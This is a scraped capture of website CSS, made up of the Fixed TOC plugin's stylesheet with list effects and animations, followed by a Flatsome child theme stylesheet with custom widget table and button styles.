  box-sizing: content-box;
  opacity: .5;
  -webkit-transition: transform 0.1s, opacity 0.3s;
  transition: transform 0.1s, opacity 0.3s;
  z-index: 20; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
    font-family: "ftwp-icon";
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0.9; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover {
    cursor: default; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
    outline: 2px solid rgba(51, 51, 51, 0.5); }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 20px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 40px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 60px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 80px; }

#ftwp-container #ftwp-list.ftwp-strong-first > .ftwp-item > .ftwp-anchor .ftwp-text {
  font-weight: bold;
  font-size: 13.2px; }

#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle-o > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square-o > .ftwp-item > .ftwp-anchor::before {
  font-size: 6px;
  line-height: 2.4;
  font-weight: bold; }

#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal > .ftwp-item > .ftwp-anchor::before {
  font-size: 13.2px;
  font-weight: bold; }

#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before {
  content: '';
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(221, 51, 51, 0.95);
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-property: transform, bottom, left, right, background;
  transition-property: transform, bottom, left, right, background; }

#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center; }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-property: transform;
  transition-property: transform; }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }
  #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }
  #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }

#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before {
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2); }

#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before {
  border-radius: 100%;
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2); }

#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center; }

#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before {
  top: auto;
  right: 100%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor:focus .ftwp-text::before {
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before {
  top: auto;
  left: 100%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor:focus .ftwp-text::before {
  left: 0; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before {
  top: auto;
  left: 50%;
  right: 50%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before {
  top: auto;
  right: 0;
  bottom: -2px;
  left: 0;
  height: 2px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor:focus .ftwp-text::before {
  bottom: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before {
  top: 0;
  right: auto;
  bottom: 0;
  left: -3px;
  width: 3px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor:focus .ftwp-text::before {
  left: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before {
  top: 0;
  right: -3px;
  bottom: 0;
  left: auto;
  width: 3px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor:focus .ftwp-text::before {
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor:focus .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  border-radius: 1em; }

#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor {
  -webkit-transition: color 0.3s, box-shadow 0.3s;
  transition: color 0.3s, box-shadow 0.3s; }
  #ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor:focus {
    box-shadow: inset 0 0 0 2px rgba(221, 51, 51, 0.95); }

@-webkit-keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden; }
  to {
    opacity: 1;
    visibility: visible; } }

@keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden; }
  to {
    opacity: 1;
    visibility: visible; } }

@-webkit-keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible; }
  to {
    opacity: 0;
    visibility: hidden; } }

@keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible; }
  to {
    opacity: 0;
    visibility: hidden; } }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.5s ease-out forwards;
  animation: ftwpFadeIn 0.5s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-contents {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards; }

@-webkit-keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; }
  20% {
    opacity: 0; }
  30% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; } }

@keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; }
  20% {
    opacity: 0; }
  30% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; } }

@-webkit-keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; }
  50% {
    opacity: 1; }
  80% {
    opacity: .3; }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; } }

@keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; }
  50% {
    opacity: 1; }
  80% {
    opacity: .3; }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; } }

@-webkit-keyframes ftwpHide {
  from {
    visibility: visible; }
  to {
    visibility: hidden; } }

@keyframes ftwpHide {
  from {
    visibility: visible; }
  to {
    visibility: hidden; } }

@-webkit-keyframes ftwpShow {
  0%, 99% {
    visibility: hidden; }
  100% {
    visibility: visible; } }

@keyframes ftwpShow {
  0%, 99% {
    visibility: hidden; }
  100% {
    visibility: visible; } }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.5s ease-out forwards;
  animation: ftwpZoomIn 0.5s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpHide 0.1s forwards;
  animation: ftwpHide 0.1s forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.3s ease-out forwards;
  animation: ftwpZoomIn 0.3s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpShow 0.3s forwards;
  animation: ftwpShow 0.3s forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-contents {
  -webkit-animation: ftwpZoomOut 0.4s ease-in forwards;
  animation: ftwpZoomOut 0.4s ease-in forwards; }

@-webkit-keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0; }
  50% {
    opacity: 1; } }

@keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0; }
  50% {
    opacity: 1; } }

.ftwp-heading-target {
  position: relative;
  outline: none; }

.ftwp-heading-target::before {
  content: '';
  display: block;
  opacity: 0;
  position: absolute;
  top: 0;
  left: -10px;
  width: 4px;
  height: 100%;
  background: #dd3333;
  -webkit-animation: ftwpTargetHint 1s 0.6s forwards;
  animation: ftwpTargetHint 1s 0.6s forwards; }

.ftwp-fade-trigger {
  opacity: 0.1 !important;
  filter: blur(1px);
  -webkit-transition: 3s ease-in;
  transition: 3s ease-in;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter; }

.ftwp-unfade-trigger {
  opacity: 1;
  filter: blur(0px);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: 0.5s ease-out;
  transition: 0.5s ease-out;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter; }

.ftwp-blur {
  filter: blur(3px) !important;
  opacity: .8 !important;
  -webkit-transition: filter 1s ease-out !important;
  transition: filter 1s ease-out !important; }

.ftwp-unblur {
  filter: blur(0px) !important;
  opacity: 1 !important;
  -webkit-transition: filter 0.3s ease-out !important;
  transition: filter 0.3s ease-out !important; }

.ftwp-no-scroll {
  overflow: hidden !important; }

.ftwp-in-post#ftwp-container-outer {
  margin-bottom: 20px; }
  .ftwp-in-post#ftwp-container-outer,
  .ftwp-in-post#ftwp-container-outer #ftwp-contents {
    height: auto;
    overflow-y: hidden;
    position: relative;
    z-index: 1; }
  .ftwp-in-post#ftwp-container-outer #ftwp-trigger {
    visibility: hidden;
    position: absolute;
    top: -9999px;
    z-index: -10; }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents, .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
    width: 250px; }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right {
    float: right;
    margin-left: 20px; }
    @media screen and (max-width: 420px) {
      .ftwp-in-post#ftwp-container-outer.ftwp-float-right,
      .ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents {
        margin-left: 0;
        margin-right: 0;
        float: none;
        width: 100% !important; } }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-left {
    float: left;
    margin-right: 20px; }
    @media screen and (max-width: 420px) {
      .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
      .ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
        margin-left: 0;
        margin-right: 0;
        float: none;
        width: 100% !important; } }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-none,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
    width: 100%; }

.ftwp-widget #ftwp-container {
  width: 100%;
  height: auto; }
  .ftwp-widget #ftwp-container #ftwp-trigger {
    position: absolute;
    top: -9999px;
    z-index: -10;
    visibility: hidden; }
  .ftwp-widget #ftwp-container.ftwp-wrap #ftwp-contents {
    width: 100%;
    height: auto; }

.ftwp-widget-fixed #ftwp-contents {
  position: fixed;
  z-index: 999; }

.ftwp-widget-invalid {
  display: none; }

#ftwp-container.ftwp-hidden-state {
  opacity: 0;
  visibility: hidden;
  z-index: -9999;
  position: absolute;
  top: 0;
  left: 0; }

#ftwp-container.ftwp-ie9.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-contents {
  visibility: visible !important; }

#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-trigger {
  visibility: hidden !important; }

#ftwp-container.ftwp-ie9 #ftwp-trigger:hover {
  filter: none !important; }

/*# sourceMappingURL=ftoc.css.map */

--- FILE ---
content_type: text/css
request_url: https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 21948
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
/*
section__home
*/
/*sidenar*/
.stuck .header-nav > li > a {
    line-height:70px !important;
}
b, strong {
    font-weight: 600 !important;
}
 @media all {
     #custom-widget a {
         background-color: transparent;
    }
     #custom-widget a:active, #custom-widget a:hover {
         outline: 0;
    }
     #custom-widget img {
         border: 0;
    }
     #custom-widget table {
         border-collapse: collapse;
         border-spacing: 0;
    }
     #custom-widget td, #custom-widget th {
         padding: 0;
    }
     #custom-widget * {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget *:before, #custom-widget *:after {
         -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
         box-sizing: border-box;
    }
     #custom-widget img {
         max-width: 100%;
         width: auto\9;
         height: auto;
    }
     #custom-widget a:active, #custom-widget a:focus {
         outline: none;
    }
     #custom-widget a {
         color: #4db2ec;
         text-decoration: none;
    }
     #custom-widget table {
         width: 100%;
    }
     #custom-widget table th {
         text-align: left;
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget table td {
         border: 1px solid #ededed;
         padding: 2px 8px;
    }
     #custom-widget .widget a:hover {
         text-decoration: none !important;
    }
     #custom-widget .widget a {
         color: #111;
    }
     #custom-widget .widget a:hover {
         color: #4db2ec;
    }
     #custom-widget .widget_text a {
         color: #4db2ec;
    }
     #custom-widget .widget_text a:hover {
         text-decoration: underline !important;
    }
     #custom-widget *, #custom-widget ::after, #custom-widget ::before {
         box-sizing: border-box;
    }
     #custom-widget a {
         color: #007bff;
         text-decoration: none;
         background-color: transparent;
    }
     #custom-widget a:hover {
         color: #0056b3;
         text-decoration: underline;
    }
     #custom-widget img {
         vertical-align: middle;
         border-style: none;
    }
     #custom-widget table {
         border-collapse: collapse;
    }
     #custom-widget th {
         text-align: inherit;
    }
     #custom-widget .img-fluid {
         max-width: 100%;
         height: auto;
    }
     #custom-widget .row {
         display: -ms-flexbox;
         display: flex;
         -ms-flex-wrap: wrap;
         flex-wrap: wrap;
         margin-right: -15px;
         margin-left: -15px;
    }
    #custom-widget .row::before,#custom-widget .row::after{
        display: none;
    }
     #custom-widget .col-12, #custom-widget .col-3, #custom-widget .col-9, #custom-widget .col-md-3, #custom-widget .col-md-9 {
         position: relative;
         width: 100%;
         padding-right: 15px;
         padding-left: 15px;
    }
    }
     #custom-widget .col-3 {
         -ms-flex: 0 0 25%;
         flex: 0 0 25%;
         max-width: 25%;
    }
     #custom-widget .col-9 {
         -ms-flex: 0 0 75%;
         flex: 0 0 75%;
         max-width: 75%;
    }
     #custom-widget .col-12 {
         -ms-flex: 0 0 100%;
         flex: 0 0 100%;
         max-width: 100%;
    }
     #custom-widget .table {
         width: 100%;
         margin-bottom: 1rem;
         color: #212529;
    }
     #custom-widget .table td, #custom-widget .table th {
         padding: 0.75rem;
         vertical-align: top;
         border-top: 1px solid #dee2e6;
    }
     #custom-widget .table thead th {
         vertical-align: bottom;
         border-bottom: 2px solid #dee2e6;
    }
     #custom-widget .btn {
         display: inline-block;
         font-weight: 400;
         color: #212529;
         text-align: center;
         vertical-align: middle;
         cursor: pointer;
         -webkit-user-select: none;
         -moz-user-select: none;
         -ms-user-select: none;
         user-select: none;
         background-color: transparent;
         border: 1px solid transparent;
         padding: 0.375rem 0.75rem;
         font-size: 1rem;
         line-height: 1.5;
         border-radius: 0.25rem;
         transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    }
     #custom-widget .btn:hover {
         color: #212529;
         text-decoration: none;
    }
     #custom-widget .btn:focus {
         outline: 0;
         box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .25);
    }
     #custom-widget .btn:disabled {
         opacity: 0.65;
    }
     #custom-widget .bg-dark {
         background-color: #343a40 !important;
    }
     #custom-widget .bg-white {
         background-color: #fff !important;
    }
     #custom-widget .border {
         border: 1px solid #dee2e6 !important;
    }
     #custom-widget .border-right-0 {
         border-right: 0 !important;
    }
     #custom-widget .border-left-0 {
         border-left: 0 !important;
    }
     #custom-widget .rounded {
         border-radius: 0.25rem !important;
    }
     #custom-widget .float-right {
         float: right !important;
    }
     #custom-widget .position-relative {
         position: relative !important;
    }
     #custom-widget .w-75 {
         width: 75% !important;
    }
     #custom-widget .mb-2 {
         margin-bottom: 0.5rem !important;
    }
     #custom-widget .pr-0, #custom-widget .px-0 {
         padding-right: 0 !important;
    }
     #custom-widget .px-0 {
         padding-left: 0 !important;
    }
     #custom-widget .my-auto {
         margin-top: auto !important;
    }
     #custom-widget .my-auto {
         margin-bottom: auto !important;
    }
     #custom-widget .text-uppercase {
         text-transform: uppercase !important;
    }
     #custom-widget .content .table-content .tr-thead {
         background-color: #e3e7f1;
         text-align: center;
    }
     #custom-widget .content .table-content tbody {
         text-align: center;
    }
     #custom-widget .content .table-content tbody .btn-reg {
         color: #006eb4!important;
         font-weight: 600;
         padding: 10px 16px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .btn_rate {
         color: #fd5900!important;
         font-weight: 600;
         padding: 10px 13px;
         text-transform: uppercase;
         background-color: #fff;
    }
     #custom-widget .content .table-content tbody .stt {
         background-color: #fd5900;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content tbody .diem {
         background-color: #484848;
         padding: 15px 0px;
         margin: 0px;
         color: #fff;
         font-weight: 600;
         font-size: 18px;
    }
     #custom-widget .content .table-content .table {
         border-collapse: collapse;
    }
     #custom-widget .content .table-content .table .tr-thead {
         background: #4db2ec;
    }
